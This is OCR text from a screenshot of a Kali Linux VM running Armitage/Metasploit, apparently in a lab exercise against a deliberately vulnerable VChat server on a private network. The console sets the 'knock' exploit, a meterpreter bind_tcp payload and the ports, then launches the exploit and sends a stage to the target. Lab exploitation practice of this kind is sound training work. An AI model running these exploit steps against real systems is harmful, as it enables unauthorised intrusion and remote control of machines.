 Kali-CR (Running) - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
11:59
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.13
10.0.2.3
DESKTOP-RNOG81O\Malware Analysis @ DESKTOP-RNOG81O
Console X Scan X nmap X nmap X nmap X Services X exploit X
LHOST => 10.0.2.7
msf6 exploit(windows/vchat/knock) > set LPORT 11338
LPORT => 11338
msf6 exploit(windows/vchat/knock) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf6 exploit(windows/vchat/knock) > set RPORT 9999
RPORT => 9999
msf6 exploit(windows/vchat/knock) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] 10.0.2.13:9999 - Connecting to target...
[*] 10.0.2.13:9999 - Trying target vulnserver-KNOCK...
[*] Started bind TCP handler against 10.0.2.13:11338
[*] Sending stage (175686 bytes) to 10.0.2.13
msf6 exploit(windows/vchat/knock) >
Right Ctrl
Type here to search
32°F
ENG
11:59 AM
12/14/2023